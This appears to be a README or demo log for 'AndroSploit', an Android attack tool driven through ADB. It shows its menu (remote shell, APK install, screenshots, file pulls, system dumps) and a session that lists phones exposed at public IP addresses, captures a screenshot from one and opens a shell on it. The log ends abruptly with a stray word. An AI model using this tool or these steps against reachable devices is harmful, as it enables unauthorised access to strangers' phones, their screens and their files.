 AndroSploit
[1] Show Connected Devices [6] Screen record a phone [11] Uninstall an app
[2] Disconect all devices [7] Screen Shot a picture on a phone [12] Show real time log of device
[3] Connect a new phone [8] Restart Server [13] Dump System Info
[4] Access Shell on a phone [9] Pull folders from phone to pc [14] List all apps on a phone
[5] Install an apk on a phone [10] Turn The Device off [15] Run an app
[99] Exit [0] Clear [p] Next Page v1.2
androsploit(main_menu) > 1
List of devices attached
VCTWQW4PFASWCUPV device product:v3961 model device:v3961 transport_id:19
1.173.27.241:5555 device product:ghost_retasia model:XT1052 device:ghost transport_id:21
114.198.163.214:5555 offline transport_id:20
122.248.236.217:7676 offline transport_id:18
181.129.3.77:9100 offline transport_id:17
androsploit(main_menu) > 7
[+]Enter a device name.
└──>androsploit(screenshot) > 1.173.27.241:5555
[+]Enter where you would like the screenshot to be saved.
└──>androsploit(screenshot) > C:\pentest
/sdcard/screen.png: 1 file pulled. 0.0 MB/s (1115128 bytes in 123.522s)
androsploit(main_menu) > 4
[+]Enter a device name.
└──>androsploit(shell_on_phone) > 1.173.27.241:5555
shell@ghost:/ $ whoami
shell
shell@ghost:/ $ cd /sdcard
lenovo